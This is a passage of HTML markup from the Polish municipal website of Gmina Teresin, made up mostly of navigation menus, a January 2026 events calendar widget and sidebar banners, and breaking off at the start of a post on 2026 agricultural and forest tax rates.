<li class="page_item page-item-8131"><a href="https://www.teresin.pl/zapobieganie-zagrozeniom-srodowiska/">Zapobieganie zagrożeniom środowiska</a></li>
<li class="page_item page-item-2060"><a href="https://www.teresin.pl/segregacja/">Zasady segregacji odpadów</a></li>
<li class="page_item page-item-2870"><a href="https://www.teresin.pl/zasady-segregacji-odpadow-budynkach-wielorodzinnych/">Zasady segregacji odpadów w budynkach wielorodzinnych</a></li>
<li class="page_item page-item-9978"><a href="https://www.teresin.pl/zdalna-szkola-wsparcie-ogolnopolskiej-sieci-edukacyjnej-w-systemie-ksztalcenia-zdalnego/">Zdalna Szkoła – wsparcie Ogólnopolskiej Sieci Edukacyjnej w systemie kształcenia zdalnego</a></li>
<li class="page_item page-item-1214"><a href="https://www.teresin.pl/zorganizowanie-skweru-z-placem-zabaw-dla-dzieci-przy-ul-poludniowej/">Zorganizowanie skweru z placem zabaw dla dzieci przy ul. Południowej</a></li>
<li class="page_item page-item-297"><a href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
<li class="page_item page-item-70 page_item_has_children"><a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a>
<ul class='children'>
	<li class="page_item page-item-241"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
	<li class="page_item page-item-364"><a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">Fundusze Zewnętrzne</a></li>
	<li class="page_item page-item-366"><a href="https://www.teresin.pl/na-skroty/gospodarka-odpadami/">Gospodarka Odpadami</a></li>
	<li class="page_item page-item-304"><a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li class="page_item page-item-75"><a href="https://www.teresin.pl/na-skroty/karta-seniora/">Karta seniora</a></li>
	<li class="page_item page-item-77"><a href="https://www.teresin.pl/na-skroty/mapa-atrakcji-turystycznych/">Mapa atrakcji turystycznych</a></li>
	<li class="page_item page-item-79"><a href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/">Nowe place zabaw</a></li>
	<li class="page_item page-item-324"><a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li class="page_item page-item-361"><a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">Teresińska Karta Dużej Rodziny 3+</a></li>
	<li class="page_item page-item-72"><a href="https://www.teresin.pl/na-skroty/plany-edukacyjne/">Plany edukacyjne</a></li>
</ul>
</li>
<li class="page_item page-item-88"><a href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul></div>

              </div>

            </div> <!-- end of .navbar-header -->

          </div> <!-- end of .row .navbar-header -->

          <div class="row">

            <div id="navtop" class="navbar-collapse"> <!-- collapse navbar-collapse -->

              <ul id="menu-menu-gorne" class="nav navbar-nav navbar"><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Strona główna" href="https://teresin.pl">Strona główna</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 dropdown"><a title="Dla mieszkańców" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla mieszkańców <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a title="O Gminie" href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a title="Herb Teresina" href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="Honorowi Obywatele" href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a title="Władze Gminy" href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a title="Gminy partnerskie" href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a title="Związki międzygminne" href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Bezpieczeństwo" href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a title="Jednostki nieodpłatnego poradnictwa" href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Polityka społeczna" href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a title="Kultura" href="http://www.tok.e-sochaczew.pl/">Kultura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a title="Sport" href="http://www.gosirteresin.pl">Sport</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a title="Jak załatwić sprawę" href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="Ważne adresy, telefony" href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Przedsiębiorstwa lokalne" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a title="Dzielnicowi" href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 dropdown"><a title="Dla inwestorów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla inwestorów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Wyróżnienia i nagrody" href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Polityka proinwestycyjna" href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a title="Tereny inwestycyjne" href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a title="Infrastruktura" href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a title="Rynek pracy" href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Zainwestowali u nas" href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a title="Dla turystów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla turystów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a title="Historia Gminy" href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a title="Film promocyjny" href="https://www.youtube.com/watch?v=zqNBkZnLfeI">Film promocyjny</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a title="Hotele i gastronomia" href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a title="Ogłoszenia" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ogłoszenia <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a title="Szukam pracy / dam pracę" href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Handel i usługi" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Handel i usługi</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Kontakt" href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul>
            </div><!-- end of #navtop -->

          </div> <!-- end of .row #navtop -->

        </div> <!-- end of .container -->

      </nav>

    </header>

    
      <section id="post-header" class="hidden-xs" style="height: 25vh;">

      </section>

    
<div id="body">

	<div class="container">

		<div class="row">

			<div id="sidebar" class="col-md-3">
<section class="sidebar-content"><div id="em_calendar-2" class="widget widget_em_calendar"><h2 class="widget_header">Nadchodzące:</h2>		<div class="em em-view-container" id="em-view-2118385916" data-view="calendar">
			
<div class="taby">
    <a href="#home" aria-controls="home" role="tab" data-toggle="tab" onclick="left()"><span id="left"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona1@2.png" id="ikona1"><span>Lista</span></span></a>
    <a href="#profile" aria-controls="profile" role="tab" data-toggle="tab" onclick="right()"><span id="right"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona2@2.png" id="ikona2"><span>Kalendarium</span></span></a>
</div>

<div class="tab-content" style="margin-top: 10px">
    <div role="tabpanel" class="tab-pane" id="home">
            </div>

    <div role="tabpanel" class="tab-pane active" id="profile">

        <table class="em-calendar">
            <thead>
            <tr>
                <td><a class="em-calnav em-calnav-prev" href="/category/informacje/?mo=12&#038;yr=2025" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>
                <td class="month_name" colspan="5">styczeń 2026</td>
                <td><a class="em-calnav em-calnav-next" href="/category/informacje/?mo=2&#038;yr=2026" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>
            </tr>
            </thead>
            <tbody>
            <tr class="days-names">
                <td>pon.</td><td>wt.</td><td>śr.</td><td>czw.</td><td>pt.</td><td>sob.</td><td>niedz.</td>
            </tr>
            <tr>
                                    <td class="eventless-pre">
                                                    29                                            </td>
                                        <td class="eventless-pre">
                                                    30                                            </td>
                                        <td class="eventless-pre">
                                                    31                                            </td>
                                        <td class="eventless">
                                                    1                                            </td>
                                        <td class="eventless">
                                                    2                                            </td>
                                        <td class="eventless">
                                                    3                                            </td>
                                        <td class="eventless">
                                                    4                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    5                                            </td>
                                        <td class="eventless">
                                                    6                                            </td>
                                        <td class="eventless">
                                                    7                                            </td>
                                        <td class="eventless">
                                                    8                                            </td>
                                        <td class="eventless">
                                                    9                                            </td>
                                        <td class="eventless">
                                                    10                                            </td>
                                        <td class="eventless">
                                                    11                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    12                                            </td>
                                        <td class="eventless">
                                                    13                                            </td>
                                        <td class="eventless">
                                                    14                                            </td>
                                        <td class="eventless">
                                                    15                                            </td>
                                        <td class="eventless">
                                                    16                                            </td>
                                        <td class="eventless">
                                                    17                                            </td>
                                        <td class="eventless-today">
                                                    18                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    19                                            </td>
                                        <td class="eventless">
                                                    20                                            </td>
                                        <td class="eventless">
                                                    21                                            </td>
                                        <td class="eventless">
                                                    22                                            </td>
                                        <td class="eventless">
                                                    23                                            </td>
                                        <td class="eventless">
                                                    24                                            </td>
                                        <td class="eventless">
                                                    25                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    26                                            </td>
                                        <td class="eventless">
                                                    27                                            </td>
                                        <td class="eventless">
                                                    28                                            </td>
                                        <td class="eventless">
                                                    29                                            </td>
                                        <td class="eventless">
                                                    30                                            </td>
                                        <td class="eventless">
                                                    31                                            </td>
                                        <td class="eventless-post">
                                                    1                                            </td>
                                </tr>
            </tbody>
        </table>

    </div>
</div>


<script>

    function right() {
        $('.taby #left').css('background-color', 'rgba(0,0,0,0)');
        $('.taby #right').css('background-color', 'orange');
    }


    function left() {
        $('.taby #left').css('background-color', 'orange');
        $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    }


</script>


<!--<div class="tab-content">-->
<!---->
<!--<div role="tabpanel" class="tab-pane active" id="lista">-->
<!---->
<!--<table class="em-calendar">-->
<!--	<thead>-->
<!--		<tr>-->
<!--			<td><a class="em-calnav em-calnav-prev" href="--><!--" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>-->
<!--			<td class="month_name" colspan="5">--><!--</td>-->
<!--			<td><a class="em-calnav em-calnav-next" href="--><!--" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>-->
<!--		</tr>-->
<!--	</thead>-->
<!--	<tbody>-->
<!--		<tr class="days-names">-->
<!--			<td>--><!--</td>-->
<!--		</tr>-->
<!--		<tr>-->
<!--			--><!--				<td class="--><!--">-->
<!--					--><!--					<a href="--><!--" title="--><!--">--><!--</a>-->
<!--					--><!--					--><!--					--><!--				</td>-->
<!--				--><!--		</tr>-->
<!--	</tbody>-->
<!--</table>-->
<!---->
<!--</div>-->
<!---->
<!---->
<!--    <div role="tabpanel" class="tab-pane" id="kalendarz">-->
<!---->

<!--   <hr class="event-hr">-->
<!---->
<!--    <a href="--><!--" class="event-a">-->
<!--    <div class="event-container">-->
<!---->
<!--        <div class="date">-->
<!--            <span>--><!--</span>-->
<!--        </div>-->
<!---->
<!--        <div class="text">-->
<!--            <h5>--><!--</h5>-->
<!--            <p>--><!--</p>-->
<!--        </div>-->
<!---->
<!--        <div class="strzalka">-->
<!--            <img src="--><!--">-->
<!--        </div>-->
<!---->
<!--    </div>-->
<!--    </a>-->
<!---->
<!---->
<!---->
<!--    </div>-->
<!---->
<!--</div>-->			<div class="em-view-custom-data" id="em-view-custom-data-2118385916">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-2118385916">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_show" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_hide" value="Ukryj zaawansowane szukanie">
										<input type="hidden" name="search_button" value="Szukaj">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Szukaj">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Szukaj">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="W pobliżu...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="W pobliżu...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="W ciągu">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Daty">
										<input type="hidden" name="scope_seperator" value="a:">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Daty">
										<input type="hidden" name="scope_seperator_advanced" value="a:">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Wyświetlaj tylko lokalizacje z nadchodzącymi wydarzeniami.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Kategoria">
										<input type="hidden" name="categories_label" value="Wszystkie kategorie">
										<input type="hidden" name="categories_placeholder" value="Szukam Kategorie...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tagi">
										<input type="hidden" name="tags_label" value="Wszystkie tagi">
										<input type="hidden" name="tags_placeholder" value="Szukam Tagi...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Państwo">
										<input type="hidden" name="countries_label" value="Wszystkie kraje">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="Stan/Kraj">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="Miejscowość">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="2118385916">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-2118385916">
											<input type="hidden" name="title" value="Nadchodzące:">
											<input type="hidden" name="event_archetype" value="event">
											<input type="hidden" name="id" value="2118385916">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</div></section>
		<section class="sidebar-content"><div id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget_header">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">Stawki podatków rolnego i leśnego na 2026 r.</a>
											<span class="post-date">14 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/spotkanie-pelne-radosci-muzyki-i-swiatecznego-ciepla-w-goralskim-wydaniu/">SPOTKANIE PEŁNE RADOŚCI, MUZYKI I ŚWIĄTECZNEGO CIEPŁA W GÓRALSKIM WYDANIU</a>
											<span class="post-date">14 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/nowy-pojazd-ratowniczo-gasniczy-glbm/">NOWY POJAZD RATOWNICZO-GAŚNICZY GLBM</a>
											<span class="post-date">14 stycznia 2026</span>
									</li>
					</ul>

		</div></section><section class="sidebar-content"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget_header">Menu</h2><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li id="menu-item-22476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul></div></div></section>


	<nav id="sidebar-menu" tabindex="1">

	 <h2>Menu</h2>

			<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="&lt;span class=caret&gt;&lt;/span&gt;" data-iconclass="">
		<ul id="menu-menu-boczne-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul>	</div>

	</nav>


	<section id="sidebar-banners">

					
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/2022/10/moja-okolica-jedna-aplikacja-wiele-korzysci/" title="Moja Okolica" alt="Moja Okolica" > <img class="img-responsive" title="Moja Okolica" alt="Moja Okolica" src="https://www.teresin.pl/wp-content/uploads/2022/10/Przycisk-2-e1665135997739.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://mazowieckie.polskamultimedialna.pl/media/book/mazowieckie4/" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" > <img class="img-responsive" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" src="https://www.teresin.pl/wp-content/uploads/2020/06/mazowieckie-e1591081218882.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.teresin.pl/wp-content/uploads/2024/12/HARMONOGRAM-Gm-Teresin-2025.pdf" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" > <img class="img-responsive" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" src="https://www.teresin.pl/wp-content/uploads/2017/07/odpady_baner.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/?page_id=15181" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" > <img class="img-responsive" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" src="https://www.teresin.pl/wp-content/uploads/2022/09/Odnosnik.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="http://teresin.e-mapa.net/" title="Portal mapowy" alt="Portal mapowy" > <img class="img-responsive" title="Portal mapowy" alt="Portal mapowy" src="https://www.teresin.pl/wp-content/uploads/2017/02/portal-mapowy.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.gov.pl/web/rodzina/rodzina-500-plus" title="Program 800+" alt="Program 800+" > <img class="img-responsive" title="Program 800+" alt="Program 800+" src="https://www.teresin.pl/wp-content/uploads/2025/03/800M.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://epuap.gov.pl/wps/portal/strefa-klienta/katalog-spraw/opis-uslugi/skargi-wnioski-zapytania-do-urzedu/142808" title="ePUAP" alt="ePUAP" > <img class="img-responsive" title="ePUAP" alt="ePUAP" src="https://www.teresin.pl/wp-content/uploads/2017/08/epuap.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://obywatel.gov.pl/" title="Obywatel.pl" alt="Obywatel.pl" > <img class="img-responsive" title="Obywatel.pl" alt="Obywatel.pl" src="https://www.teresin.pl/wp-content/uploads/2017/11/obywatel_pl.png"> </a>

						</div>

					</div>

				</div>

					
        <div class="row">

            <div class="col-md-12">

                <div class="banner-content">

                    <div class="fb-page" data-href="https://www.facebook.com/gminateresin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/gminateresin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gminateresin/">Gmina Teresin</a></blockquote></div>

                </div>

            </div>

        </div>

	</section> <!-- end of #sidebar-banners -->

</div>
<section id="main-wrapper" class="col-md-9">

            <h1>Informacje</h1>

						
							<article id="archive-28355" class="post-28355 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">
											Stawki podatków rolnego i leśnego na 2026 r.										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="400" height="400" src="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg 400w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-300x300.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 14 stycznia 2026</small>
									
									<div class="archive__body__content"><p><em><u>Stawka podatku rolnego na rok 2026:</u></em></p>
<ul>
